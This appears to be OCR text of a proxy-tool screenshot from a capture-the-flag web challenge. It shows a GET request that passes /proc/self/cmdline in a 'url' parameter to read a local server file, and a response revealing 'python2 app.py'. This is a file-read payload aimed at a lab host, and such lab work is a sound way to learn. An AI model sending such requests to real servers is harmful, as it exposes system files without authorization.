 Request
Raw Params Headers Hex
GET /page?url=/proc/self/cmdline HTTP/1.1
Host: baf72111-7a7a-4960-81c2-b836f5f9117c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer:
http://baf72111-7a7a-4960-81c2-b836f5f9117c.node3.buuoj.cn/page?url=www.baidu.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Jun 2020 14:15:08 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
python2 app.py